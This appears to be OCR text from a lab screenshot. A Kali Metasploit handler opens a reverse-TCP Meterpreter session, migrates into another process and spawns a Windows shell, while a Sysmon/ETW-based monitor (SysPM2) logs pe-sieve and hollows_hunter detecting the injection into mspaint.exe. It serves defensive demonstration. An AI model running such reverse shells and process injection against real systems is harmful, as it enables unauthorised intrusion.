 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices
Applications Places
File Edit View Search Ter
msf exploit(multi/handler) > exp
[*] Started reverse TCP handler
[*] Sending stage (206403 bytes)
[*] Meterpreter session 12 opened
meterpreter > getpid
Current pid: 9632
meterpreter > migrate 4064
[*] Migrating from 9632 to 4064.
[*] Migration completed successfu
meterpreter > shell
Process 3100 created.
Channel 1 created.
Microsoft Windows [Version 10.0.
(c) Microsoft Corporation. All ri
C:\Windows\system32>
SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) Processes SysPM2 (Injection Events) Alarms by Sysmon (1) Alarms by ETW (11) System/Detection Logs (14)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe:
3/17/2022 11:4... C:\Windows\System32\mspaint.exe:9632 Injection 192.168.56.101 : 4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0][Hooked:0] [suspicious:1,>>Detected:9632[sc
Memory Scanner Result Details & Injection Information by Sysmon Charts & Scan Logs Network Connections (8)
New Processes events: 64 (71%) Terminated Processes: 0 (0%)
Injection events: 3 (3%) Suspended Processes: 0 (0%)
TCP Send events: 10 (11%) Detection Medium: 0 (0%)
All Real-time events: 89 (100%) Detection High: 1 (1%)
Memory Scanners Logs
[!!] 3/17/2022 11:48:39 AM [pe-sieve64.exe], Start Scanning => PID:9632
[!!] 3/17/2022 11:48:39 AM [pe-sieve64.exe], Scanner Running => pe-sieve64.exe /ofilter 2 /shellc /iat 2 /pid 96
[!!] 3/17/2022 11:48:40 AM [pe-sieve64.exe], Scanner output [ProcessId 9632]=> [ImplantedPE:4][Implantedshc
[!!] 3/17/2022 11:48:40 AM [hollows_hunter64.exe], Start Scanning => PID:9632
[!!] 3/17/2022 11:48:40 AM [hollows_hunter64.exe], Scanner Running => hollows_hunter64.exe /pid 9632
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 9632
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 9632
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 8456
[!!] 3/17/2022 11:48:42 AM [hollows_hunter64.exe], Scanner output [ProcessId 9632]=> [suspicious:1,>>Detecte
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 8456
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 8456
Monitor Status: on | pe-sieve is on | hollowshunter is on | VirtualMemAllocMon is on | System/Detection Logs (14) | Alarms by Sysmon (1) | Alarms by ETW (11) | Network Connections (8)
12:34 PM